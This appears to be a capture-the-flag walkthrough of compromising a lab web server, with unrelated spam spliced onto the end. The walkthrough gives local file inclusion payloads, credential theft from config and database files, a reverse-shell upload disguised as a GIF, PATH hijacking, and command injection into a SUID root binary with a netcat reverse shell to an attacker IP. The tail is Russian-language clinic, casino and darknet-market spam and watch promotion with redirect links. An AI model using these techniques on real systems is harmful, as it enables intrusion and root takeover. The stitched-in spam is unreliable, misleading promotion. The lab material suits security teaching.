We’ll start with a basic nMap scan, just with -sV


Looks like we got a webserver running MySql. Let’s run nikto on it and see if we can get any additional information:

Let’s also navigate to the website and see what “normal” looks like. We’ll bring up Firefox, and then click on the Login button.
When we look at the address bar, we see that this resembles a URL that could be vulnerable to local file inclusion.

I tried some basic LFI commands here and didn’t have any luck. I also tried navigating to config.php with no luck.
To get what we need, we need to dig a little further into how the website works. For this, I’m going to use HackBar to help out a little bit. It’s $9.00 for a year license, but totally worth it. We’ll break this down step by step on how to use HackBar to get what we need, and then we’ll show a manual way to do it without HackBar.
We’ll navigate to the website, and then click on the Load URL (red boxes) and then we should see the URL in the HackBar window (green box).

Next, click on LFI, Using wrappers, php://filter, ?page=php://filter/convert.base64-encode/resource=index.php

Next, click on the Execute button.
You’ll notice that nothing comes up, so let’s remove the .php from the end of the index link and then click Execute again.

In our results, we see some data encoded in the window.

Copy this data, then click on Encoding, Base64Decode and then paste the data and click Ok. You’ll see the unencoded website in HackBar. Feel free to copy/paste this info into a program like Nano if it’ll make your life easier to view.
The Index page doesn’t seem to have too much info, so let’s use the same method for the Login and Upload webpages
If we look at the Login page, we see a reference to config.php and we’ll check out this file in a minute.

Additionally, on further inspection of the index file, we see a reference to a cookie that isn’t properly implemented: lang.

What we’re looking at here is some pieces of info that are commented out with // but the if statement for the cookie is still in place. We also see that there’s not sanitation on the input to prevent characters that could be used in things like local file inclusion (../ or stuff like that). This will come in handy later.

Now, let’s look at the Upload page, we see some of the required file types: jpg, jpeg, gif, png

Let’s see what we can find out about the config page. After analysis, it looks like there’s some credentials flat out in it:
Using CURL instead of HackBar
We can use curl and the command line instead of HackBar to get the same information we need to. For example, to view the contents of the config file: curl http://192.168.41.240/?page=php://filter/convert.base64-encode/resource=config
More information can be found here: https://diablohorn.com/2010/01/16/interesting-local-file-inclusion-method/ and https://www.hackingarticles.in/5-ways-exploit-lfi-vulnerability/

When we run the curl command, the part in the red box is what we’re interested in, but we need to decode it.

So let’s copy it, and then echo it and use | base64 -d to decode it.

And now we have some credentials.
SQL Login
Let’s try logging into the SQL instance with the following command: mysql -u root -p -h 192.168.41.240

Now, let’s run a few commands to see what we can find out:
- show databases;
- use Users;
- show tables;
- select * from users;

They too look to be base64 encoded, so let’s decode these three user’s passwords:
I navigated back to the website and logged in as the user kent.
Logged in as Kent we see a standard file upload page.
Exploitation
Now that we’re at an upload page, let’s see if we can get a reverse shell on it. We’ll use the PHP reverse shell from PenTest monkey, and be sure to modify it with your attacking machine’s IP address.

First, I renamed it to shell.gif and tried uploading it and got the following error:

Backtracking, I looked at the code for the upload webpage again and saw this:

This is the if statement that will return Error 002 if something doesn’t match up: in this case, the image extension (jpeg, gif, png) and the mime information.
What this is is an extra piece of security implemented in an attempt to verify the the file being uploaded is a picture and not just a file with the extension renamed to something like .gif. Here’s how it works:
If you open a valid .gif in something like Notepad you’ll notice a few characters right away: GIF89

This is in reference to the latest release of the .gif format as referenced here: https://en.wikipedia.org/wiki/GIF Thus, we need to add GIF89 to our php reverse shell file and re-upload it, and cross our fingers.
After uploading, we don’t get an error, but we don’t see much either:
That’s ok, now we just have to figure out where the file uploaded to so we can execute it. To do this, we can right click on that icon and select Inspect Element.

It looks like it was placed in the upload folder and then given a hash. So let’s copy that link and navigate to it.
Let’s see if we can use that lang cookie vulnerability. There’s several ways to do this, include using Burp Suite and TamperData. I’ll explain both.
Tamper Data
You can get the Tamper Data extension for Firefox which will allow you to do some cookie manipulation (among other things). To do this, be sure you’re on the upload page and then start Tamper Data.

Leave the default settings and scroll down and click Yes when prompted to start Tamper Data.

Now, refresh the upload page and click on Ok on the box that pops up.

You can see within this window the PHPSESSID cookie. We’re going to replace that with the lang one.

First, let’s test it though. Modify the Cookie to lang=../../../../../../etc/passwd

Click the Ok button at the bottom of the window and seen what it returns:

So now we know for sure this is vulnerable, so let’s see if we can update the language cookie to execute our reverse shell. Before you do this, start up a netcat listener.
Next, we update our lang cookie to the path of the file you uploaded earlier, but be sure to add ../ in front of it:

Once you click OK, check your shell window.

Priv Esc
Now that we’re on, we need to see what kind of enviroment we’re dealing with. We can start by typing a few basic commands:
- ps -p $$ – Allows us to see what type of shell we have
- python –version – Is python installed, and if so what version?
- nc -Will tell us if NetCat is installed

So it looks like we have a pretty basic shell, but python and netcat are both installed.
We can use Python to upgrade our dumb shell by using the command python -c ‘import pty; pty.spawn(“/bin/bash”)’ as described here: https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/

Now, if we type ps -p $$ again we can see that we now have a full bash shell.

Now we can use some elevated commands such as logging in as another user. Let’s continue to pick on kent by logging on as him:

I navigated to Kent’s home directory and didn’t see anything interesting, so then I logged in as Kane and upon inspecting his home directory saw a program called msgmike

When we try to run the msgmike program we see that it tries to execute the cat command on a .txt file that isn’t where it’s expected to be.

This tells us a couple of things. Mike might be a person of interest if he’s “important” enough to have a script running with his permissions. Also, we can probably manipulate the cat command to execute commands as this user, Mike.

What we can do here is tell Linux to look for the cat command in another place and then have the cat command execute something that we want it to do. To do that, we need to see what the PATH currently is with the command echo $PATH

PATH is where Linux looks for binaries (programs like cat) and as soon as it finds that program in one of the locations specified in PATH it executes it. So let’s change the PATH variable to our current location with the following command: export PATH=. and then we confirm it.

Now, we have to create a “new” binary, called cat, that then executes what we want it to do. Let’s have it create a shell, and then give it permissions to execute.

Now, when we run ./msgmike we have a shell with the permissions of Mike.
When we try to run a command like whoami it won’t work because of how we previously modified the PATH, so let’s change it back: export PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games

Now, we can navigate to mike’s home directory, and we notice a file called msg2root which is also ruining as SUID, but this time as root.

When we run msg2root it looks like it just echos out the command that we specify.

We’ll remember from earlier that NetCat is installed on this box, so we can run NetCat as root and setup a reverse shell running as root. So let’s setup a NetCat reverse listener on our Kali box in another window with the command nc -lvp 8000
Now, on our target machine, we’ll execute ./msg2root and then the following command test; /bin/nc -nv 192.168.41.239 8000 -e /bin/sh (Note: we need the test; to have it echo the first command, but then execute the rest of the command after the semi-colon.
Note: You can also do this without the 2nd netcat listener by doing the following:

- Run ./msg2root
- Type test; /bin/sh
На данном сайте можно ознакомиться с информацией о сериале “Однажды в сказке”, развитии событий и главных персонажах. https://odnazhdy-v-skazke-online.ru/ Здесь размещены подробные материалы о создании шоу, исполнителях ролей и фактах из-за кулис.
Программа наблюдения за объектами – это актуальное решение для обеспечения безопасности , сочетающий инновации и простоту управления.
На сайте вы найдете детальные инструкции по настройке и установке систем видеонаблюдения, включая онлайн-хранилища, их сильные и слабые стороны.
Vista CCTV Software
Рассматриваются гибридные модели , сочетающие облачное и локальное хранилище , что делает систему более гибкой и надежной .
Важной частью является разбор ключевых интеллектуальных возможностей, таких как определение активности, распознавание объектов и дополнительные алгоритмы искусственного интеллекта.
I was recommended this website by my cousin. I am not sure whether this post is written by him as no one else know such detailed about my difficulty. You are wonderful! Thanks!
Здесь вы найдете клинику ментального здоровья, которая обеспечивает профессиональную помощь для людей, страдающих от тревоги и других психологических расстройств. Наша эффективные методы для восстановления ментального здоровья. Наши опытные психологи готовы помочь вам справиться с проблемы и вернуться к гармонии. Опыт наших врачей подтверждена множеством положительных отзывов. Свяжитесь с нами уже сегодня, чтобы начать путь к лучшей жизни.
http://jdwdesigns.us/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fk%2Fkorvalol%2F
На этом ресурсе вы найдете клинику ментального здоровья, которая обеспечивает профессиональную помощь для людей, страдающих от стресса и других ментальных расстройств. Мы предлагаем эффективные методы для восстановления психического здоровья. Наши специалисты готовы помочь вам преодолеть психологические барьеры и вернуться к гармонии. Профессионализм наших психологов подтверждена множеством положительных обратной связи. Свяжитесь с нами уже сегодня, чтобы начать путь к оздоровлению.
http://lfgautomation.com/__media__/js/netsoltrademark.php?d=empathycenter.ru%2Fpreparations%2Fz%2Fzopiklon%2F
Stake Casino gameathlon.gr is among the best cryptocurrency casinos since it integrated crypto into its transactions early on.
The online casino market has expanded significantly and the choices for players are abundant, but not all casinos provide the same quality of service.
In this article, we will take a look at top-rated casinos you can find in the Greek region and the benefits they offer who live in Greece specifically.
The top-rated casinos of 2023 are shown in the table below. Here are the best casino websites as rated by our expert team.
For every casino, make sure to check the validity of its license, security certificates, and data protection measures to ensure safety for all users on their websites.
If any of these elements are missing, or if it’s hard to verify them, we exclude that website from our list.
Casino software developers are crucial in selecting an online casino. Generally, if there’s no valid license, you won’t find reliable providers like Play’n Go represented on the site.
Top-rated online casinos offer known payment methods like bank cards, but should also provide electronic payment methods like PayPal and many others.
Stake Online Casino gameathlon.gr is considered one of the top online gambling platforms since it was one of the first.
The online casino market has expanded significantly and there are many options, however, not all of them offer the same experience.
In this article, we will take a look at top-rated casinos available in Greece and the benefits they offer who live in Greece specifically.
Best online casinos of 2023 are shown in the table below. Here are the highest-rated casinos as rated by our expert team.
For every casino, make sure to check the legal certification, security certificates, and data protection measures to confirm security for players on their websites.
If any of these factors are absent, or if we can’t confirm any of these elements, we exclude that website from our list.
Gaming providers also play a major role in selecting an online casino. As a rule, if the previous factor is missing, you won’t find trustworthy software developers like Microgaming represented on the site.
Top-rated online casinos offer known payment methods like bank cards, but they should also include e-wallets like Paysafecard and many others.
I am always thought about this, thankyou for posting.
Swiss watches have long been synonymous with precision. Meticulously designed by renowned brands, they combine heritage with cutting-edge engineering.
Every component embody superior attention to detail, from intricate mechanisms to luxurious finishes.
Owning a timepiece is more than a way to check the hour. It represents sophisticated style and exceptional durability.
No matter if you love a classic design, Swiss watches deliver unparalleled reliability that never goes out of style.
http://forum.lbaci.net/viewtopic.php?t=142062
Even with the rise of digital timepieces, mechanical watches are still iconic.
Collectors and watch lovers admire the craftsmanship that defines traditional timepieces.
Compared to digital alternatives, that become outdated, classic timepieces stay relevant for decades.
http://forum.spolokmedikovke.sk/viewtopic.php?f=3&t=150789&p=1000067#p1000067
Luxury brands still produce exclusive traditional watches, confirming that their appeal remains strong.
For many, a mechanical watch is not just a way to tell time, but a reflection of craftsmanship.
Even as high-tech wearables come with modern tech, mechanical watches represent an art form that remains unmatched.
Фанаты слотов всегда могут найти рабочее обходную ссылку казино Чемпион чтобы без проблем запустить любым игровым ассортиментом.
В казино представлены самые топовые слоты, включая классические, и последние игры от ведущих производителей.
Если официальный сайт не работает, зеркало казино Чемпион позволит без проблем войти и делать ставки без перебоев.
https://casino-champions-slots.ru
Все возможности сохраняются, включая открытие профиля, депозиты и вывод выигрышей, и, конечно, бонусную систему.
Заходите через актуальную альтернативный адрес, чтобы играть без ограничений!
Чем интересен BlackSprut?
BlackSprut вызывает обсуждения разных сообществ. В чем его особенности?
